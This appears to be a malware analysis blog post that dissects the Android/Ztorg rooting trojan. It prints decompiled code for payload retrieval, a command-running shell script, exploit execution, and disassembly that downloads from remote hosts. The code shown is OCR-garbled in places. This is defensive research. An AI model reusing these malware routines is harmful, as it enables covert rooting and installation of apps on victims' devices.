# **Teardown of Android/Ztorg (Part 2)**

**th** blog.fortinet.com[/2017/03/08/teardown-of-android-ztorg-part-2](http://blog.fortinet.com/2017/03/08/teardown-of-android-ztorg-part-2)

March 15, 2017

```
public static void c(Context ctx) {
       System.out.println("world");
       iff(lg.isrun)q.isrun = true;y.handler = new Handler(Looper.getMainLooper());
         y.handler.postDelayed(new a(ctx), 200000);
       ł
ł
```
Threat Research

By [Axelle Apvrille](http://blog.fortinet.com/blog/search?author=Axelle+Apvrille) | March 15, 2017

**UPDATE March 20, 2017** : *the sample does not seem to embed root exploits themselves, but more precisely executables that run rooting tools. Also Agcr64 is curiously a 32-bit executable, not 64-bit.*

[In the part 1 of this blog](http://blog.fortinet.com/2017/03/08/teardown-of-a-recent-variant-of-android-ztorg-part-1), we saw that Android/Ztorg. AM!tr silently downloads a remote encrypted APK, then installs it and launches a method named c() in the n.a.c.q class. In this blog post, we'll investigate what this does.

This is the method c() of n.a.c.q:

```
public static void c(Context ctx) {
       System.out.println("world");
       iff(!q.isrun) {
         q.isrun = true;y.handler = new Handler(Looper.getMainLooper());
         y.handler.postDelayed(new a(ctx), 200000);
       Y
ł
```
This prints "world," then waits for 200 seconds before starting a thread named n.a.c.a. I'll spare you a few hops, but among the first things we notice is that the sample uses the same string obfuscation routine, except this time it is not named a.b.c.a() but a.a.p.a(). We patch the JEB2 script to deobfuscate those strings:

```
decode_method = 'La/b/c;->a([B)Ljava/lang/String;'
\prec
```

```
decode method = 'La/a/p;->a([B)Ljava/lang/String;'
\geq
```# **Embedded Packages**

The sample checks for various packages (om.android.provider.ring.a, com.ndroid.livct.d). If they are present, it **starts** them. If not, it retrieves them and starts them.

The way it retrieves the application is quite peculiar. By default, it does not download it from the web, but **gets it from a hexadecimal string stored in the code itself**. It only downloads from the web if the hexstring is not present.

```
static {
         k.md5 = "555f4eeeecb9fda3aef8da465d1a7f79"; // expected MD5
         k.url = String.valueOf(a.remote_hostname) + "/onemain/mains2.apk";
       ł.
public static boolean readZog0(Context ctx) {
       boolean v0 = false;
       String filename = d.makeZogDotO(ctx); // appdir/.zog/.o
       String bin = "504..."; // long hex string
       if(TextUtils.isEmpty(((CharSequence)bin))) {
         // download the apk from a remote server
         bin = b.b.b.a.a.downloadFile(ctx, k.url, d.makeZokDir(ctx));
       \ddotscŁ
       else <sub>1</sub>// read the hex string, write to filename, and check MD5
         v0 = f.readFileCheckMd5(ctx, filename, k.md5, bin, Boolean.valueOf(false));
       Y
       return v0;
ł
```
It retrieves many files that way: Android applications, ELF executables and scripts. All of these are embedded in the sample itself. Sometimes, the sample is embedded in an encrypted form (making it even more difficult to detect for an anti-virus engine.) This is the case of the mainmtk.apk application, which is retrieved from a **DES encrypted hex string**. The DES key is built using a homemade algorithm, which consists of numerous Base64 encodings and decodings.

#### **Resorting to Encrypted File Download**

When the files are downloaded from the web, they are not sent in clear text, but are **XOR encrypted** (see class b.b.b.a.b). The XOR key is contained within the encrypted stream.

Based on the reverse engineering of the decryption class, we can implement a decryptor. Mine is available [here](https://github.com/cryptax/misc-code/blob/master/DbaXor.java).

For example, once decrypted, the bx file downloaded from hxxp://ks.freeplayweb.com/lulu/bx turns into an ELF executable (a root exploit):```
$ file bx.decrypted
bx.decrypted: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), statically linked,
BuildID[sha1]=9f6632bc87c8c6e42370d4224a6acfac47eb6d52, stripped
```
#### **Creating Scripts**

The sample also uses some shell scripts. **They are not included in the assets or resources, but embedded in the code**. This is probably done so that anti-virus engines cannot directly match or search for those scripts.

For instance, the code below writes a shell script named boy.

```
public static File b(Context arg4) {
```

```
\ddotscStringBuilder thescript = new StringBuilder();
  thescript.append("#!/system/bin/sh\n").append("PATH=\'/system/bin\'\n").ap
  pend("CMD=$2\n").append("if [\"${CMD::3}\" == \"sh \"
  ]\n").append("then\n").append(" ./post.sh\n").append("else\n").append("
  exec /system/bin/sh -c \"$CMD\"\n").append("fi\n");
  File f = new File(v0, "boy");if(f.exists())f.delete();
  ł
  try {
       f.createNewFile();
       FileOutputStream v0_2 = new FileOutputStream(f);
       v0_2.write(thescript.toString().getBytes());
       v0_2.flush();
       v0_2.close();
  Y
  catch(Exception v0_1) {
  \mathcal{F}f.setExecutable(true);
  return f;
\mathbf{r}
```
The script will look as follows, and is used to run shell commands.| MOV         | <b>R11, R0</b>                                             |
|-------------|------------------------------------------------------------|
| ADD         | ; "am start -n "<br>R10, PC, R10                           |
| <b>MOU</b>  | R1, R10                                                    |
| ADD         | RO, R4, RO                                                 |
| BL          | my_append                                                  |
| ADD         | R0, R11, #0xC                                              |
| LDR         | R1, [SP,#-0x63C+arg_648]                                   |
| ADD         | R0, R4, R0                                                 |
| BL          | sub 20820                                                  |
| MOU         | <b>RØ, R4</b>                                              |
| BL          | sub 13D20                                                  |
| LDR         | R11, $=(aCon$ android ak - 0xCA9C)                         |
| MOU         | <b>R3, R0</b>                                              |
| <b>MOU</b>  | R12, #0x2F                                                 |
| ADD         | ; "com.android.akeyassist.b.Main"<br>R11, PC, R11          |
| ADD         | R0, R0, #1                                                 |
| STRB        | R12, [R4, R3]                                              |
| MOV         | R1, R11                                                    |
| MOV         | R2, #0x1C                                                  |
| ADD         | R0, R4, R0                                                 |
| <b>STR</b>  | R3, [SP,# <mark>8</mark> ]                                 |
| BL          | my_append                                                  |
| LDR         | R3, [SP,# <mark>8</mark> ]                                 |
| MOU         | R0, R4                                                     |
| ADD         | R3, R3, #0x1D                                              |
| ADD         | R2, R4, R3                                                 |
| <b>STRB</b> | R5, [R4,R3]                                                |
| <b>STRB</b> | R6, [R2,#1]                                                |
| BL          | my_runShell                                                |
| MOV         | R0, #0x1E                                                  |
| BL          | sub 2DBC8                                                  |
| <b>LDR</b>  | R0, [SP,#-0x63C+arq 648]                                   |
| BL          | sub_C57C                                                   |
| CMP         | R0, #1                                                     |
| <b>BNE</b>  | <b>loc C78C</b>                                            |
| LDR         | R0, =(aHttpApi_agoall - 0xCAF8)                            |
| <b>LDR</b>  | R1, $=(a14 - 0x000)$                                       |
| ADD         | R0, PC, R0<br>; "http://api.agoall.com/only/12.html"       |
| ADD         | : "14"<br><b>R1, PC, R1</b>                                |
| BL          | my makeUrlandGet ; get file at the given url?ei=&meth=arg2 |
|             | ; and write result locally in /data/local/tmp/.iaa         |
| MOU         | R1, R6                                                     |
|             | $\mathbf{r}$<br><b>Brand</b>                               |

## **Files Summary**

Now let's summarize the various files the sample uses. We have applications and ELF executables. If you want to follow along in the source code, those are retrieved in the b.b.d.a namespace.

The files are stored locally in the application's directory, in subdirectories named .zog or .zok. Note, the **name starting with a point will conceal the file to basic file listings**.

**File name File type Description**| <b>File name</b> | <b>File type</b>         | <b>Description</b>                                                                                     |
|------------------|--------------------------|--------------------------------------------------------------------------------------------------------|
| Agcr32           | <b>ELF</b><br>executable | Runs root exploit tools, 32 bit version                                                                |
| Agcr64           | ELF<br>executable        | Runs root exploit tools, expected a 64 bit version, but actually<br>it seems it's a 32 bit version too |
| bbox.apk         | Application              | Installs busybox                                                                                       |
| bx               | <b>ELF</b><br>executable | Runs root exploit tools                                                                                |
| <b>CX</b>        | <b>ELF</b><br>executable | Runs root exploit tools                                                                                |
| exp              | <b>ELF</b><br>executable | Runs root exploit tools                                                                                |
| maink.apk        | Zip                      | Contains boy and bx files                                                                              |
| mainmtk.apk      | <b>ELF</b><br>executable | Rusn root exploit tools                                                                                |
| mainm.apk        |                          | Replacement for com.android.musitk.b                                                                   |
| mainp.apk        |                          | Could not be retrieved (server down)                                                                   |
| mains.apk        | Application              | Replacement for com.ndroid.livct.d                                                                     |
| mains2.apk       | Application              | Replacement for com.android.provider.ring.a                                                            |
| nn.zip           | <b>ELF</b><br>executable | Runs root exploit tools                                                                                |
| np               | <b>ELF</b><br>executable | Runs root exploit tools                                                                                || File name | <b>File type</b>         | <b>Description</b>                |
|-----------|--------------------------|-----------------------------------|
| supolicy  | ELF.<br>executable       | tool                              |
| ym32      | <b>ELF</b><br>executable | Runs root exploit, 32 bit version |
| ym64      | <b>ELF</b><br>executable | Runs root exploit, 64 bit version |

We see we have:

- **Tools** such as busybox and supolicy. These are not malicious. Busybox is used to support various Unix commands on Android. Supolicy is used to modify the current SE Linux policies on Android, and for instance, switch the phone to permissive policies.
- **Root exploit tools**. For example, the executable Agcr32 tries to root the phone by running rooting tools. It considers it has succeeded if the output contains the keyword TOY. See below. This is the 32-bit variant.



**Scripts** to run commands.

## **Running the exploits**Once the root exploits are on the file system, they need to be run. This is done in the code by creating a new process that runs sh, writing the shell commands to the process's output stream, and reading the responses on the input stream.

```
process = new ProcessBuilder(new
String[]{"sh"}).redirectErrorStream(true).directory(new File(this.b)).start();
       v1_1 = process;
new f(this.a, this.a, v1 1).start();ArrayList v0_1 = new ArrayList(2);
v0_1.add("cd" + this.b);
v0_1.add("./cx 1 $PWD");
try {
         // write commands
         DataOutputStream v2 = new DataOutputStream(v1_1.getOutputStream());
         Iterator v3 = v0_1.iterator();
         while(v3.hasNext()) {
              Object cmd = v3.next();...
              v2.writeBytes(String.valueOf(cmd) + "\n");
         Y
         v2.writeBytes("exit\n");
         v2.flush();v2.close();
         // read responses
         BufferedReader v2_1 = new BufferedReader(new
         InputStreamReader(v1_1.getInputStream()));
         String v0_4;
         for(v0_4 = v2_1.readLine(); v0_4 != null; v0_4 = v2_1.readLine()) {
         if(v0_4.contains("krrtend")) {
         ...
```
# **Payload**

Let's put pieces together.

The sample:

- Gets numerous exploits, tools and scripts to root the device. The files are embedded in the code itself, or retrieved from external websites.
- Lowers the SE Linux policy and attempts to root the device.

Once the device is rooted, the sample gets to its real payload:- **Replaces some system files with its own versions**. For example, it creates a backup of the original /system/bin/debuggerd, replaces it with its own .zog/.k file, assigns it to root, and changes its SE Linux security context.
- **Installs various applications and runs them**. In the case of this sample, those applications are com.android.provider.ring.a, com.ndroid.livct.d, and com.android.musitk.b. The .zog/.k ELF executable also downloads other applications from a remote server and installs them. The screenshot below shows the .zog/.k starting a key assistance application (am start -n) and downloading from http://api.agoall.com/ (no longer responds.)

| MOV         | R11, R0                                                     |
|-------------|-------------------------------------------------------------|
| ADD         | ; "am start -n "<br>R10, PC, R10                            |
| MOU         | R1, R10                                                     |
| ADD         | <b>RO, R4, R0</b>                                           |
| BL          | my_append                                                   |
| ADD         | R0, R11, #0xC                                               |
| <b>LDR</b>  | R1, [SP,#-0x63C+arq 648]                                    |
| ADD         | <b>RO, R4, R0</b>                                           |
| BL          | sub 20820                                                   |
| MOV         | <b>RØ, R4</b>                                               |
| BL          | sub 13D20                                                   |
| LDR         | R11, =(aCom android ak - 0xCA9C)                            |
| <b>MOU</b>  | <b>R3, R0</b>                                               |
| MOV         | R12, #0x2F                                                  |
| ADD         | R11, PC, R11<br>; "com.android.akeyassist.b.Main"           |
| ADD.        | RO, RO, #1                                                  |
| <b>STRB</b> | R12, [R4,R3]                                                |
| MOV         | R1, R11                                                     |
| MOV         | R2, #0x1C                                                   |
| ADD         | R0, R4, R0                                                  |
| <b>STR</b>  | R3, [SP,# <mark>8</mark> ]                                  |
| BL          | my_append                                                   |
| LDR         | R3, [SP,# <mark>8</mark> ]                                  |
| MOU         | <b>RØ, R4</b>                                               |
| ADD         | R3, R3, #0x1D                                               |
| ADD         | R2, R4, R3                                                  |
| <b>STRB</b> | R5, [R4,R3]                                                 |
| <b>STRB</b> | R6, [R2, #1]                                                |
| BL          | my runShell                                                 |
| MOU         | R0, #0x1E                                                   |
| BL          | sub 2DBC8                                                   |
| <b>LDR</b>  | RO, [SP,#-0x63C+arg_648]                                    |
| BL          | sub_C57C                                                    |
| CMP         | R0, #1                                                      |
| <b>BHE</b>  | <b>loc C78C</b>                                             |
| LDR         | R0, =(aHttpApi_agoall - 0xCAF8)                             |
| LDR         | R1, $=(a14 - 0xCAFC)$                                       |
| ADD         | <b>RØ, PC, RØ</b><br>; "http://api.agoall.com/only/12.html" |
| ADD         | ; "14"<br><b>R1, PC, R1</b>                                 |
| BL          | my_makeUrlandGet ; get file at the given url?ei=&meth=arg2  |
|             | ; and write result locally in /data/local/tmp/.iaa          |
| MOU         | R1, R6                                                      |
|             | .                                                           |

So, we have a malware that roots victims' devices without their knowledge, and uses this privilege to install other malicious applications.